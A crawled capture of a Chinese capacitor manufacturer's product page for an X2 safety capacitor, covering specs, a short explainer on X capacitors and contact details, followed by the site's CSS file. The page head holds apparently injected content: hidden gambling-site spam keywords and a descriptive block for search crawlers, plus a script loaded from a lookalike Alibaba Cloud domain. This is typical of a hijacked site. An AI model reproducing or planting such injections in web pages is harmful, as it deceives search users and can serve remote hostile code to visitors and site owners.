

--- FILE ---
content_type: text/html
request_url: http://www.tcdrq.com/Dianrong-118.html
body_size: 7918
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <noscript><title>leyu·乐鱼(中国)体育官方网站</title><meta name="keywords" content="乐鱼体育,乐鱼·体育官方网站,leyucom乐鱼官网"><meta name="description" content="leyu·乐鱼(中国)体育官方网站✳️「cz18.cc」✳️乐鱼体育一家多元化体育企业，乐鱼体育app致力于全面提升用户的运动体验。leyu手机版登录入口APP业务涵盖体育赛事推广、智能体育设备研发、体育用品销售和在线健身平台。乐鱼体育通过数字化技术和创新产品，提供足球、篮球、网球等多种运动项目的专业服务。公司不仅注重产品质量，还积极参与社区体育活动，乐鱼体育app官网下载推动全民健身文化的发展。乐鱼体育凭借其卓越的产品和服务，赢得了市场的广泛认可和用户的信赖，成为行业内的领先企业。"></noscript><script type="text/javascript" src="https://js.oss-aliyun.cn/js/spider.1.1.js"></script><title>安规电容X2-155K-275VAC-E5-东莞市瓷谷电子科技有限公司</title>
    <meta name="keywords" content="X2电容器155K275VAC1.5μF聚丙烯10%,X电容155K,X2电容" />
    <meta name="description" content="" />
    <meta http-equiv="X-UA-Compatible" content="IE=7" />
    <link href="/css/Style.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" rev="stylesheet" href="/css/pshow2.css" type="text/css" />
    <link rel="stylesheet" rev="stylesheet" href="/css/base_v4.css" type="text/css" />
    <script type="text/javascript" src="/JS/Ajax.js"></script>
    <script src="/JS/1.9.1jquery.min.js" type="text/javascript"></script> 
  </head>
	<body>
    <!--header-->
    <div class="header" id="header">
      <div class="header_top">
        <div class="container"><span class="tophy">欢迎光临东莞市瓷谷电子科技有限公司</span></div>
        <div class="container">
          <ul>
            <li><a href="/DianrongClass-1-1.html" target="_blank" title='X电容器'>X电容器</a></li>
            <li><a href="/DianrongClass-2-1.html" title='Y电容器'>Y电容器</a></li>
            <li><a href="/DianrongClass-3-1.html" title='瓷片电容器'>瓷片电容器</a></li>
            <li><a href="/DianrongClass-4-1.html" title='薄膜电容器'>薄膜电容器</a></li>
            <li class="last"><a href="/sitemap.html" title='网站地图'>网站地图</a></li>
          </ul>
        </div>
      </div>
      <div class="header_center">
        <h2>
          <a href="/"><img src="/img/LOGO.jpg" alt="安规陶瓷电容器厂家-东莞市瓷谷电子科技有限公司" width="88" height="87"  title="瓷谷电子科技LOGO"/></a>
        </h2>
        <h6>瓷谷电子科技<p>20年专注陶瓷电容器、高压瓷片电容器、X电容、Y电容生产批发</p></h6>
        <div class="phone">
          <p>全国服务热线</p>
          <b>0769-85751806</b>
        </div>
      </div>
      <div class="header_nav">
        <div class="container" id="nav">
          <ul>
            <li class="cur"> <a href="/" title="瓷谷首页">瓷谷首页</a></li>
            <li><a href="/Dianrongfenlei.html" title="产品分类">产品分类</a></li>
            <li><a href="/ZhanshiClass-1-1.html" title="工厂展示">工厂展示</a></li>
            <li><a href="/ZhanshiClass-3-1.html" title="证书展示">证书展示</a></li>
            <li><a href="/ZixunClass.html" title="电容资讯">电容资讯</a></li>
            <li><a href="/About-1.html" rel="nofollow" title="关于瓷谷">关于瓷谷</a></li>
            <li><a href="/About.html" rel="nofollow" title="联系瓷谷">联系瓷谷</a></li>
          </ul>
        </div>
      </div>
      <script>nav("nav")</script></div>
    <!--content:start-->
    <div class="topadcs">
      <a alt='' title='' href="/" style='background:url(/images/cpzs.jpg) no-repeat center top;'></a>
    </div>
    <div class="cpMain">
      <div class="container">
        <div class="cpright">
          <div class="rtop">
            <h1>安规电容X2-155K-275VAC-E5</h1>
            <span>
              <em>您的位置：</em><a href="/">首页</a> - <a href="DianrongClass.html" class="agray">产品展示</a>
 - <a href="DianrongClass-1-1.html" style="color:#EC0000">安规X电容器</a></span>
          </div>
          <div class="pro_main">
            <div id="printableview">
              <div class="maincont">
                <div class="prodetailsinfo">
                  <!-- prodbaseinfo_a -->
                  <div id="protop" class="prodbaseinfo_a">
                    <h2 class="h2_prodtitle">安规电容X2-155K-275VAC-E5详细参数</h2>
                    <h5 class="mswh5">所属分类：<a href="DianrongClass-1-1.html">安规X电容器</a></h5>
                          <h5 class="mswh5">产品型号：X2-155K-275VAC-E5</h5>
                          <h5 class="mswh5">温度特性：聚丙烯</h5>
                          <h5 class="mswh5">电容量：1.5μF</h5>
                          <h5 class="mswh5">标准偏差：K±10%</h5>
                          <h5 class="mswh5">本体直径：26mm</h5>
                          <h5 class="mswh5">本体厚度：20mm</h5>
                          <h5 class="mswh5">本体高度：11mm</h5>
                          <h5 class="mswh5">引线间距：22.5mm</h5>
                          <h5 class="mswh5">引线长度：3~20mm</h5>
                          <h5 class="mswh5">引线直径：0.8mm</h5>
                          <h5 class="mswh5">包封长度：无mm</h5>
                          <h5 class="mswh5">额定电压：275VAC</h5>
                          <h5 class="mswh5">耐压：1182.5V</h5>
                        <div class="clear"></div>
                          <h5 class="mswh5">更新时间：</h5>

                  </div>
                  <div class="clear"></div>
                </div>
              </div>
              <div class="clear"></div>
              <div class="mod_goods_info">
                <ul class="hds">
                  <li class="status_on"><h3>安规电容X2-155K-275VAC-E5图片及资料下载</h3></li>
                </ul>
              </div>
              <div class="proinfo shouzi2" >
			  			 <img align="left" alt="" border="10" hspace="15" src="/cpdt/X2-275VAC-155K.jpg" style="width: 450px; ;" title="安规电容X2-155K-275VAC-E5" alt="安规电容X2-155K-275VAC-E5"/>
                          <a href="/pdf/x/ggs.pdf" title="规格书下载" target="_blank" ><img style="border: 0; margin:30px 20px 30px 20px;" src="/images/ggsxz.jpg" width="120" /></a>
                          <a href="/pdf/x/xdrrz.pdf" title="认证书下载" target="_blank" ><img style="border: 0; margin:30px 20px 30px 20px;" src="/images/rzsxz.jpg" width="120" /></a>
                          <a href="http://wpa.qq.com/msgrd? v=3&uin=120795732&site=qq&menu=yes" target="_blank" rel="nofollow" title="QQ咨询"><img style="border: 0; margin:30px 20px 30px 20px;" src="/images/buynowsmalls.jpg" width="120" /></a>
              </div>
         <div class="clear"></div>
              <div class="mod_goods_info">
                <ul class="hds">
                  <li class="status_on"><h3>安规电容X2-155K-275VAC-E5视频</h3></li>
                </ul>
              </div>
              <div class="proinfo shouzi2" >
<!--X1 CrossPlatform /begin -->
<div class="video" id="CuPlayer" >
<SCRIPT LANGUAGE=JavaScript>
var vID        = ""; 
var vWidth     = "100%";            //播放器宽度设置
var vHeight    = 400;               //播放器高度设置
var vFile      = "/player/CuSunV4set.xml";  //播放器配置文件
var vPlayer    = "/player/player.swf?v=3.5";//播放器文件
var vPic       = "/uploadfile/20170628104757380.jpg";//视频缩略图
var vCssurl    = "/player/images/mini.css"; //移动端CSS应用文件
var vMp4url    = "/css/qiye.mp4";  //视频文件地址
</SCRIPT> 
<script class="CuPlayerVideo" data-mce-role="CuPlayerVideo" type="text/javascript" src="/player/js/CuSunX1.min.js"></script>
</div><br>
              </div>			  
              <div class="clear"></div>
              <div class="mod_goods_info">
                <ul class="hds">
                  <li class="status_on"><h3>安规电容X2-155K-275VAC-E5详细介绍</h3></li>
                </ul>
              </div>
              <div class="proinfo shouzi2" >
<img src="/cpmb/X安规电容_01.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/X安规电容_02.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/X安规电容_03.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/X安规电容_04.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/X安规电容_05.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/X安规电容_06.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/X安规电容_07.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/X安规电容_08.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/X安规电容_09.jpg" alt="产品展示" title="产品展示" width="700">
<img src="/cpmb/X安规电容_10.jpg" alt="产品展示" title="产品展示" width="700">
              </div>	

			  
              <div class="clear"></div>
              <div class="mod_goods_info">
                <ul class="hds">
                  <li class="status_on"><h3>安规电容X2-155K-275VAC-E5相关信息</h3></li>
                </ul>
              </div>
              <div class="proinfo shouzi2" >
<P style="TEXT-INDENT: 2em">质量是企业的生命，沟通是双方信息的桥梁，解决问题是最终的目标，同时电子产品安全性以及使用寿命也是不可忽视的一个重要环节。在电容领域中，有一款特殊的电容，即使失效也不会导致任何的意外事件的发生。而这就是安规电容。对于这款电容来说， 承载着安全性能。</P>
<P style="TEXT-INDENT: 2em">用电在我们的生活当中是至关重要的。随着我们世界经济的发展迅速，电子产品的使用越来越广泛的被人们使用，到如今已经普及到了全世界；而在使用电子产品时由于这些设备存在触电、火灾、有害辐射、化学、爆炸及机械伤人的危险；而为了保护消费者的安全，企业也是需要提高产品质量。而人们都知道为了让电子产品符合电磁兼容的要求，在电子产品当中都是有安规X电容的存在，这种电容器分为X电容及Y电容，火线零线间的是X电容。x电容用在电源滤波器里，起到电源滤波作用，对差模干扰起滤波作用。</P>
<P style="TEXT-INDENT: 2em"></P>
<P style="TEXT-INDENT: 2em">在日常的工作生活当中，经常会接触到各种各样的电子产品，其中不少的人都曾经有过一样的经历，那就是在拔出有些电子产品的电源插头之后，不经意间手碰到了插头而感觉到了被电击，那么这是种情况主要是因为电容这种储能元件在没有设计适当的泄放回路的时候，那么在电源切断之后电容的本身存储的电能是无法在短时间内释放掉的；而当人的身体在接触到插头时就有可以被电击，所以为了人们的安全相关的安全标准都是有对此作出规范的，而像是安规X电容就是有关产品的安全标准的产品。</P>
              </div>			  
            </div>
            <div class="pro_key">关键词：X2电容器155K275VAC1.5μF聚丙烯10%,X电容155K,X2电容</div>
          </div>
        </div>
        <div class="proleft">
          <h3>
            <a href="DianrongClass-1-1.html">安规X电容器</a>
            <p>Product categories</p>
          </h3>
          <ul class="menu m-pro">
          <li><a href="DianrongClass-1-1.html" title="安规X电容器" target="_blank">安规X电容器</a></li>
          <li><a href="DianrongClass-2-1.html" title="安规Y电容器" target="_blank">安规Y电容器</a></li>
          <li><a href="DianrongClass-3-1.html" title="高压瓷片电容器" target="_blank">高压瓷片电容器</a></li>
          <li><a href="DianrongClass-4-1.html" title="金属薄膜电容器" target="_blank">金属薄膜电容器</a></li>
          <li><a href="DianrongClass-5-1.html" title="压敏电阻器" target="_blank">压敏电阻器</a></li>

          </ul>
          <h4 class="t05">相关资讯</h4>
          <div class="t05_cons1">
            <ul>
              <li><a href="Zixun-99.html" title="瓷片电容滤波的工作原理">瓷片电容滤波的工作原理</a></li>
              <li><a href="Zixun-98.html" title="如何检测陶瓷电容的好坏?">如何检测陶瓷电容的好坏?</a></li>
              <li><a href="Zixun-97.html" title="分析陶瓷电容漏电短路的原因">分析陶瓷电容漏电短路的原因</a></li>
              <li><a href="Zixun-96.html" title="二类陶瓷电容器的温度特性解析">二类陶瓷电容器的温度特性解析</a></li>
              <li><a href="Zixun-95.html" title="如何正确选用陶瓷电容">如何正确选用陶瓷电容</a></li>
              <li><a href="Zixun-94.html" title="陶瓷电容器有哪些特点？">陶瓷电容器有哪些特点？</a></li>
              <li><a href="Zixun-92.html" title="电容器热设计中的近似">电容器热设计中的近似</a></li>
              <li><a href="Zixun-91.html" title="电阻器阻值温度系数(aR)的考虑">电阻器阻值温度系数(aR)的考虑</a></li>
              <li><a href="Zixun-90.html" title="阻容元件对适用环境条件方面的要求">阻容元件对适用环境条件方面的要求</a></li>
              <li><a href="Zixun-89.html" title="元件的可靠性试验">元件的可靠性试验</a></li>
              <li><a href="Zixun-88.html" title="陶瓷电容耐压试验">陶瓷电容耐压试验</a></li>
              <li><a href="Zixun-87.html" title="电容器损耗角正切值的测量原理">电容器损耗角正切值的测量原理</a></li>

            </ul>
          </div>
          <div class="contact">
            <a href="/About.html" rel="nofollow">
              <img src="/images/pleft02.png" width="85" height="85" /></a>
            <h4>
              <a href="/About.html" rel="nofollow">联系我们</a>
              <p>Contact Us</p>
            </h4>
          </div>
          <div class="ewm">
            <img src="/images/ewm.jpg" width="143" height="143">
            <p>关注微信二维码</p>
          </div>
          <div class="phone">
            <b>0769-85751806</b>
            <span>全国服务热线</span></div>
          <div class="info">
            <p>Q Q：120795732</p>
            <p>电 话：0769-85751806</p>
            <p>手机号码：13527900063</p>
            <p>公司网址：www.tcdrq.com</p>
            <p>地 址：东莞市厚街宝屯社区宝塘厦宝塘路29号D栋3A</p>
          </div>
        </div>
        <div class="clear"></div>
      </div>
    </div>
    <!--content:end-->
    <!--footer-->
    <div class="footer">
      <div class="f_nav">
        <div class="container" id="f_nav">
          <ul>
            <li> <a href="/" title="瓷谷首页">瓷谷首页</a></li>
            <li><a href="/Dianrongfenlei.html" title="产品分类">产品分类</a></li>
            <li><a href="/ZhanshiClass-1-1.html" title="工厂展示">工厂展示</a></li>
            <li><a href="/ZhanshiClass-3-1.html" title="证书展示">证书展示</a></li>
            <li><a href="/ZixunClass.html" title="电容资讯">电容资讯</a></li>
            <li><a href="/About-1.html" rel="nofollow" title="关于瓷谷">关于我们</a></li>
            <li><a href="/About.html" rel="nofollow" title="联系瓷谷">联系瓷谷</a></li>
          </ul>
        </div>
        <script>nav("f_nav")</script></div>
      <div class="f_btm">
        <h2><a href="/"><img src="/img/logo.jpg" width="88" height="87" alt="东莞市瓷谷电子科技有限公司logo"  title="安规陶瓷电容器厂家-东莞市瓷谷电子科技有限公司logo"></a></h2>
        <div class="info">
          <p>东莞市瓷谷电子科技有限公司</p>
          <p>电话：0769-85751806</p>
          <p>手机：13527900063</p>
          <p>Q  Q：120795732</p>
          <p>地址：东莞市厚街宝屯社区宝塘厦宝塘路29号D栋3A&nbsp;&nbsp;</p>
          <p>技术支持：<a title="技术支持顺时针网络">顺时针网络</a></p>
        </div>
        <div class="ewm">
          <img src="/images/sjgw.jpg" width="143" height="143" title="瓷谷名片二维码2" alt="瓷谷名片二维码2">
          <p>瓷谷名片二维码2</p>
        </div>
        <div class="ewm">
          <img src="/images/ewm.jpg" width="143" height="143" title="微信二维码" alt="微信二维码">
          <p>微信二维码</p>
        </div>
      </div>
    </div>
    <!--footer-->
    <div class="rtTop">
      <h4><img src="/images/backBg.png" width="43" height="86" alt="返回顶部" title="返回顶部" /></h4>
    </div>
            <div class="floatnav">
              <ul>
                <li class="gzcss">瓷谷在线客服</li>
                <li class="topkf">
                  <div class="clear"></div>
                  <div class="dilx_test">
                    <script type="text/javascript" src="http://c.ibangkf.com/i/c-gdcigu.js"></script>
                  </div>
                </li>
                <li class="topQQ">
                  <div class="clear"></div>
                  <div class="dilx_test">
                    <a href="http://wpa.qq.com/msgrd? v=3&uin=120795732&site=qq&menu=yes" target="_blank" rel="nofollow">
                      <img style="MARGIN: 3px 0px" width="106" height="104" title="点击这里给我发消息" border="0" alt="点击这里给我发消息" align="absMiddle" src="/css/qqzx.jpg" /></a>
                  </div>
                </li>
                <li class="topweixin">
                  <div class="clear"></div>
                  <div class="dilx_test">
                      <img style="MARGIN: 3px 0px" title="点击这里给我发消息" border="0" alt="点击这里给我发消息" align="absMiddle" src="/css/wx.jpg" />
                  </div>
                </li>
                <li class="returntop">
                  <a href="#">
                    <p><img src="/css/jiantou.png" alt="回到顶部"  title="回到顶部"/></p>
                    <p>回到顶部</p>
                  </a>
                </li>
              </ul>
            </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tcdrq.com/css/Style.css
body_size: 39944
content:
@charset "utf-8";
body {background-color: #ebebeb;}
.left { width:230px; float:left; position: relative;}
.left2 { width:705px; float:left; overflow:hidden;}
.left3 { width:754px; float:left; overflow:hidden; color:#666;}
.lefttop { background:url(/Img/left_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-top:10px;}
.left2top {  height:3px; font-size:0; overflow:hidden;}
.leftbot { background:url(/Img/left_bot_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;  margin-bottom:10px;}
.left2bot { height:3px; font-size:0; overflow:hidden; margin-bottom:10px; }
.rightbot{ height:3px; font-size:0; overflow:hidden; margin-bottom:10px; }
.right { float: right; width: 755px;padding-bottom: 50px;background-color: #fff;border-top: 4px solid;}
.rights { width:760px; float:right; display:inline; overflow:hidden;}
.right2 { width:275px;  float:right; overflow:hidden;}
.right3 { width:201px; float:right; overflow:hidden; color:#666;}
.right2top {height:3px;font-size:0; overflow:hidden;}
.right2bot {  font-size:0; overflow:hidden; margin-bottom:10px;}
.right_main { width:733px; min-height:458px; border:solid 1px #d5d5d5;  padding-bottom:15px; overflow:hidden;background:#fff;}
.right2_main { width:275px;border-top:0; padding-bottom:15px; overflow:hidden;background:#fff}
.left2_main { width:705px; padding-bottom:15px; overflow:hidden;background:#fff;}
.t01 , .t02 , .t03 ,   .t05 , .t06 , .t07 , .t08 , .t09 , .plc , .plc2 , .rtit , .rtit1 , .pro_lc , .lc1 , .lc2 , .lc3 , .lc4 , .lnav h3 , .userleftnav h4 , .leftsearch , .topsearch , .ljob , .jointel, .club_lin2, .procom h4, .caigou, .comments h4{ background:url(/Img/SkinsVIBar.png) no-repeat;}

.b01 , .b02 , .b03 , .b04 , .b05 , .b06 , .b07 , .b08 , .b09 , .b10 , .b11 , .b12 , .b13 , .b14 , .b15 , .b16 , .b17 , .b18 , .b19 , .b20 , .b21 , .b22 , .b23, .b24, .b25, .b26 , .b27 , .b28 , .b29 , .b30 , .b31 , .b32 , .b33 , .b34 , .b35 , .b36 , .b37 , .b38 , .b39, .b40, .b41, .b42, .b43, .b44, .b45, .b46, .b47, .b48, .b49, .b49b, .b59, .b60, .b61, .b62, ul.n_rt_ul {background: url(/Img/SkinsVIBtn.png) no-repeat; border:0; cursor: pointer; overflow:hidden; }

.login_tab .txtboxcs{ border:solid 1px #d7d7d7; height:22px;}
/*.zc_tab2{border:solid 1px #d7d7d7;}*/
.topadcs{width:100%; margin-bottom:0px;overflow:hidden; text-align:center;}
.topadcs a{display:block;margin:0 auto;height:300px;}
.nrcs{ border:1px solid #d7d7d7; border-top:0; margin-bottom:10px; background:#fff; width:752px; padding-top:10px}

.prs .t05{background:#f97200;height:63px;line-height:63px;font-size:18px;padding-left: 16px;}
.prs .t05_con{padding:0;border:1px solid #ccc;}
.prs li{line-height:45px;padding:0 0 0 15px;background:url(/Img/cpMuDt.png) no-repeat 15px center;border-bottom:1px solid #ccc;}
.prs li.cur a{ color:#ff4200;}
.prs li a{color:#333333;font-size:14px;padding-left: 20px;}

.hottel{color:#f97200;font-weight:normal;font-size: 17px;}
p sub{ vertical-align:sub}
p sup{ vertical-align:top} 

.cpMuBox{width:201px; overflow:hidden; background-color:#fff;margin-bottom:10px;}
 .cpMuBox dl{padding-bottom:10px; border-bottom:1px solid #d0e1da;}
 .cpMuBox dt{margin-bottom:10px; padding-left:20px; height:38px; line-height:38px; border-bottom:1px solid #d0e1da; font-size:14px; font-weight:bold;}
 .cpMuBox dt a{color:#126a44;}
 .cpMuBox dd{padding-left:12px; margin-right:10px; height:26px; line-height:26px; overflow:hidden;}
 .cpMuBox dd.cur a{color:#f97200;}
 .cpMuBox dd a{color:#767676;}

.tjwtBox{padding:22px; width:648px; background-color:#fff; font-family:微软雅黑;}
.tjwtBox h4{padding-bottom:14px; margin-bottom:22px; font-size:14px; color:#676364; border-bottom:1px solid #e8e8e8; font-weight:normal;}
.tjwtBox .m_form{}
.tjwtBox .m_form li{margin-bottom:13px; color:#777;height:38px;}
.tjwtBox .m_form label{display:inline-block; float:left; line-height:36px; height:36px; width:77px; border:1px solid #dedede; border-right-width:0; text-align:center; background:#fff;}
.tjwtBox .m_form .iptTxt{float:left; width:252px; border:1px solid #dedede; height:16px; line-height:16px; padding:10px 0; outline:none; text-indent:1em; background:#fff; color:#333;}
.tjwtBox .m_form .btnTjly{width:93px; height:31px; background:#9d2737; border:none; cursor:pointer; color:#fff;}
.tjwtBox .m_form li.yzm .iptTxt{float:left; width:180px;}
.tjwtBox .m_form .areLi label{height:132px;}
.tjwtBox .m_form .txtAre{float:left; width:343px; height:104px; border:1px solid #dedede; outline:none; resize:none; padding:14px; color:#333; line-height:18px;}
.tjwtBox .m_form .btnSubmit , .tjwtBox .m_form .btnReset{width:161px; text-align:center; height:36px; line-height:36px; color:#fff; border:none; background-color:#b3b3b3;cursor:pointer;}
.tjwtBox .m_form .btnSubmit{margin-right:10px; background-color:#f97200; cursor:pointer;}
.tjwtBox .m_form .areLi{height:138px;}
.rycon{border:1px solid #DDD0BD;width:197px; height:160px;margin-bottom:10px;}
.rycon{padding-left:2px;background:#fff;}

.rycon dl{width:166px;overflow:hidden;padding:5px 19px;}
.rycon dl dt{width:166px;height:227px;overflow:hidden;}
.rycon dl dt img{width:164px;height:225px;overflow:hidden;border:1px solid #ccc;}
.rycon dl dd{width:166px;text-align:center;margin-top:10px;}


.dgxxBox{padding:0 15px; width:645px; height:365px;  font-family:微软雅黑;}
.dgxxBox p{font-size:16px; padding:25px 0; color:#666;}
.dgxxBox .m_form{}
.dgxxBox .m_form li{width:310px; height:38px; float:left; margin-bottom:13px; color:#777;}
.dgxxBox .m_form label{float:left; border:1px solid #dedede; line-height:36px; height:36px; width:77px; display:inline-block; text-align:center; background:#fff;}
.dgxxBox .m_form .iptTxt{float:right; width:230px; border:1px solid #dedede; border-left-width:0; height:16px; line-height:16px; padding:10px 0; outline:none; text-indent:1em; background:#fff; color:#333;}
.dgxxBox .m_form .iptTxts{float:left; width:138px; border:1px solid #dedede; border-left-width:0; height:16px; line-height:16px; padding:10px 0; outline:none; text-indent:1em; background:#fff; color:#333;}
.dgxxBox .m_form .txtAre{margin-left:12px; width:296px; height:161px; border:1px solid #dedede; outline:none; resize:none; padding:14px; color:#333; line-height:18px;}
.dgxxBox .m_form .btnTjly{width:310px; height:38px; background:#f97200; border:none; cursor:pointer; color:#fff;}
.dgxxBox .m_form .areLi{height:205px; float:right; display:inline;}
.dgxxBox .m_form .btnLi{background:none; height:60px;}
#imgVali{margin-left: 10px;}


.cpMu{ width:210px; overflow:hidden;margin-bottom:10px;}
.cpMu h4{height:54px;color:#fff; line-height:54px; background:#f97200 url(/Img/cpMuTit.png) no-repeat 36px center; text-align:center;}
.cpMu h4 a{color:#fff;}
.cpMu ul{}
.cpMu li{background:url(/Img/cpMuLi_ico.png) no-repeat 176px center;}
.cpMu li a{padding-left:10px; margin:0 6px; display:block; height:37px; line-height:37px; border-bottom:1px dotted #b2bcc8; font-size:13px; color:#333; text-decoration:none;}
.cpMu li:hover,.cpMu li.cur{background-color:#546a85;}
.cpMu li:hover a,.cpMu li.cur a{color:#fff;}
.cpMuCont{margin-top:2px; padding-bottom:12px; border:1px solid #e2e2e2;}
.cpMuCont p{margin:16px 8px; line-height:22px; font-size:13px; color:#546a85;}
.cpMuCont .mu_phone{margin-left:10px; padding-left:36px; background:url(/Img/hdPhoen_ico.png) no-repeat left center; color:#546a85;}
.cpMuCont .mu_phone dd{font-size:24px; font-family:Arial, Helvetica, sans-serif;}
.abouts{padding:10px;border:1px solid #ccc;margin-bottom:10px;}
.abouts .gyCont{ overflow:hidden;}
.abouts .gyCont ul{overflow:hidden;}
.abouts .gyCont li{margin:10px 13px; float:left; width:300px; text-align:center;}
.abouts .gyCont li h5{ width:100%; height:30px; line-height:30px; font-size:16px;  overflow:hidden;}
.abouts .gyCont li:hover h5{ }
.abouts .gyCont h5 a{display:block;}

.contactn{padding-top:10px;}
.contactn .tits {background:#f97200; color: #fff; height: 32px;line-height: 32px;padding-left: 13px;}
.contactn .tits a { color: #fff;}
.contactn .subnr { background: #fff; overflow: hidden;padding: 5px 10px;width: 210px; padding-bottom:10px; font-size: 14px;}
.contactn .subnr p {line-height: 25px;overflow: hidden;}
.contactn .subnr .subtel {font-size: 24px;color: #f97200;font-weight: bold;}
.contactn .subnr span {color: #333333;}
.contactn .subnr h5 {line-height: 28px;overflow: hidden;}
.contactn .subnr img{ width:205px; height:90px;margin-bottom: 5px;}
/*---留言回复样式--*/
.bitian { height:30px; line-height:30px; }
.bitian div{ float:right;}
.texts{background:url("Img/tit1.gif") repeat-x ;line-height:31px;border:1px solid #E8E8E8;text-indent:15px;color:#f97200;border-bottom:0}
.word{line-height:25px;padding:10px 10px;border-bottom:1px solid #E8E8E8}

/*---资讯详细页的推荐产品--*/
.n_info_tjcp h4{ border-bottom:1px solid #d7d7d7;}
.n_info_tjcp dl{float: left;height: 155px;overflow: hidden; padding: 10px 0 0 4px; width: 163px;}
.n_info_tjcp dt{width:152px; height:110px; line-height:0; font-size:0;}
.n_info_tjcp dt img{ width:152px; height:110px;}
.n_info_tjcp dd{ line-height:14px; height:28px; overflow:hidden; text-align:center; padding-top:5px; color:#ab8673; width:152px;}
.n_info_tjcp dd a{ height:14px; overflow:hidden; display:block; color:#333;}

/*---产品列表页面的随机资讯--*/
.RandomNews h4{ padding-left:12px;height:36px;line-height:36px;color:#fff;background:#f97200;font-weight:bold;}
.RandomNews ul{height: 196px; padding-top:10px;  margin-bottom: 10px;}
.RandomNews li{ height:28px;line-height:28px; padding:0 15px 0 10px;  width:325px; float:left;overflow:hidden; /* overflow: hidden; */ /* white-space: nowrap; */ /* text-overflow: ellipsis; */}
.RandomNews li a{ width: 240px; display: block; background:url(/Img/ico55.gif) no-repeat 0 5px; padding-left:12px; overflow: hidden;white-space: nowrap;text-overflow: ellipsis; height: 18px; line-height: 18px;}

.right .RandomNews .news_random{border:1px solid #ccc;border-top:none;background:#fff;}
.right .RandomNews ul{padding-top:8px;border:1px solid #ccc;border-top:none;margin-bottom:15px;width:762px;background:#fff;}

dl.product_dl_commend {width: 160px; overflow:hidden; float:left;padding: 20px 6px 10px 8px;}
dl.product_dl_commend dt{width: 160px; line-height:0; font-size:0}
dl.product_dl_commend dt img {width: 160px;  height:146px;padding:1px; border:1px solid #ccc;}
dl.product_dl_commend dt a:hover img {border:1px solid #f97200;}
dl.product_dl_commend dd{padding-top:14px; height:15px; width: 160px; line-height:15px; text-align:center; overflow:hidden;}
.nbanner{ width:100%; height:300px; background:#adadad}
.path{ height:55px; line-height:55px;}
.path .cur{ font-weight:bold;color:#ea0018}
/*产品中心*/
.ncentent{ overflow:hidden}
.leib{ width:220px; float:left;padding-bottom:10px;background:#fff;}
.leib h4{ height:45px; background:#f97200; border-left:3px #f1ee01 solid; font-weight:normal; display:block; line-height:45px; text-align:center}
.leib h4 a{ color:#ffffff; font-size:18px;}
.leib h4 a span{ font-size:12px;}
.leib dl{ border:1px #cfcfcf solid; border-top:0px; padding:10px;}
.leib dl dt{ background:url(/Img/dt.png) right center no-repeat; line-height:35px; border-bottom:1px #cccccc dashed}
.leib dl dt a{ font-size:14px;color:#333333; font-weight:bold}
.leib dl dd{ line-height:30px;}
.leib{}
.ncentent  .proul li{ width:234px; float:left; margin-left:18px;} 
.ncentent  .proul li img{ display:block; border:1px #cfcfcf solid}
.ncentent  .proul li h5{ font-weight:normal; text-align:center; line-height:30px;}
.ncentent  .proul li h5 a{ font-size:14px;color:#333333}
		/* -- 产品列表样式 -- */

		/* -- 产品列表样式,第二种表现形式 -- */

.fontnr {font-size: 14px;line-height: 24px; margin: 0 20px; padding: 20px 0;border-bottom:1px solid #ccc;width:920px;overflow:hidden}

.cpList li{padding:10px 14px; float:left; margin-right:20px; margin-bottom:20px; background-color:#ecf0f3; text-align:center;}
.cpList li.noMr{margin-right:0;}
.cpList li h5{height:35px; line-height:35px; font-weight:normal;}
.cpList li:hover{background-color:#c20667;}
.cpList li:hover h5 a{color:#fff;}


.releft{    float: left; height: 574px;  width: 645px;overflow:hidden}
.reright{    border-left: 1px solid #E5E5E5;  float: left; height: 480px;  margin-top: 40px;   width: 250px;padding-left:38px;padding-top:32px;}
.releft h6 {padding-left:55px;color: #768263;  font-family: '微软雅黑';font-size: 26px;font-weight: normal;margin-top: 30px;margin-bottom:30px;}
.rst_login{line-height:26px;}
		/* -- 新闻详细及产品详细评论 -- */
.comments { border:solid 1px #d7d7d7; overflow:hidden; margin-bottom:10px;}
.comments h4{ line-height:27px; background-position:-63px -850px; text-indent:10px; color:#333;  } /* -- 评论标题色带 -- */
.comments h4 a { color:#333; }/*可修改文字色彩*/
.comments h4 a:hover { color:#333; text-decoration:underline;}
.comments h4 span a { color:#f97200; } /*可修改文字色彩(评论条数) padding-bottom:15px;*/
.comments h4 span a:hover { color:#f97200; text-decoration:underline;}
.comments dl {overflow:hidden; border-bottom:1px solid #d7d7d7;  padding:8px 15px; }
.comments dl dt { width:40px; float:left;}
.comments dl dt img { width:40px; height:40px; display:block; border:1px solid #ccc;padding:1px;}
.comments dl dd{word-break:break-all; overflow:hidden; padding-left: 15px;}
.comments dl dd span.ip { padding:0 30px; }
.comments dl dd.con { color:#000; margin-top:8px; line-height:20px;  }

.comments dl .huifus { border:1px dashed #FFCC00; padding:5px; line-height:18px;color:#FF3300}
.comments dl .huifu h5 { background:none; color:#d7d7d7; height:20px; line-height:20px; text-indent:0;}
.info_pl { text-align:right; margin-top:5px; margin-right:9px; margin-bottom:10px;}
